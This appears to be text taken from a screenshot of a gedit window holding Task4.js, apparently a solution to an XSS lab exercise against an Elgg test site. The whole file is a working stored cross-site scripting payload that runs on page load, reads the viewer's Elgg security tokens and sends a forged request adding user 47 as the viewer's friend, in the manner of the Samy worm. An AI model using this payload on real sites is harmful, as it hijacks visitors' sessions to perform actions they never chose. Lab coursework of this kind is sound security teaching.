 Task4.js (~/Downloads) - gedit
En
3:08 AM
Open
Save
Task4.js ×
Task5.js ×
<script type="text/javascript">
window.onload = function () {
//sample url=http://www.xsslabelgg.com/action/friends/add?friend=46&__elgg_ts=1732348233&__elgg_token=t4nGY2T9ZrNtV7te6a-b2A
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47&" + ts + token;  //FILL IN
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>